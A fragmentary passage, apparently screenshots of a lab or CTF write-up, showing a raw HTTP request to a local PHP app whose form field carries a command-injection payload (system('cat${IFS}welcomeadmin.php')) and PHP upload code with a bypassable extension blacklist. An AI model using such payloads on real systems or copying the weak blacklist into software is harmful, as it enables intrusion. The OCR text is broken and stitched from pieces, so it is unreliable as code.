 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://192.168.111.131
10 Connection: close
11 Referer: http://192.168.111.131/welcomeadmin.php
12 Cookie: PHPSESSID=rnpcs3jhkovvjrr0fomaadn20a
13 Upgrade-Insecure-Requests: 1
14
15 fname=123&lname=system('cat${IFS}welcomeadmin.php');&search=Search+User
126 //&& $imageFileType != "gif" ) {
127 //    echo "Sorry, only JPG, JPEG, PNG & GIF files are
allowed.";
128 //    $uploadOk = 0;
129 //}
130 //blacklist
131 if($imageFileType == "html" || $imageFileType == "js" ||
$imageFileType=="php" || $imageFileType=="php3" ||
$imageFileType=="php4" || $imageFileType=="php5") {
132 echo "Sorry, only JPG, JPEG, PNG & GIF files are
allowed.";
133 $uploadOk = 0;
134 }
135
136 // Check if $uploadOk is set to 0 by an error
137 if ($uploadOk == 0) {
138 echo "Sorry, your file was not uploaded.";
139 // if everything is ok, try to upload file
140 } else {
//blacklist \r \n
if($imageFileType == "html"
|| $imageFileType == "js" ||
$imageFileType=="php" || $i
mageFileType=="php3" || $ima
geFileType=="php4" || $image
FileType=="php5") { \r \n
echo "Sorry, only JPG, J
See more
Request Attributes 2